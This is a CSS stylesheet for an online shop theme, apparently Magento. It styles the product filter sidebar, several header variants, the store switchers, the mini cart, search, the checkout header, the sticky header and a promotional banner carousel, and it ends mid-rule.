#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v3 .page-header .compare.wrapper,
:root .page-header-v4 .page-header .compare.wrapper {
  margin: 5px 0 0 20px;
}
:root .page-header-v4 .page-header .compare.wrapper {
  float: left;
  margin: 15px 20px 0 0;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .page-header-v3 .page-header .compare.wrapper li,
:root .page-header-v3 .page-header .compare.wrapper li a,
:root .page-header-v4 .page-header .compare.wrapper li,
:root .page-header-v4 .page-header .compare.wrapper li a {
  margin: 0;
  line-height: 1;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .global-notification-wrapper {
  display: none !important;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
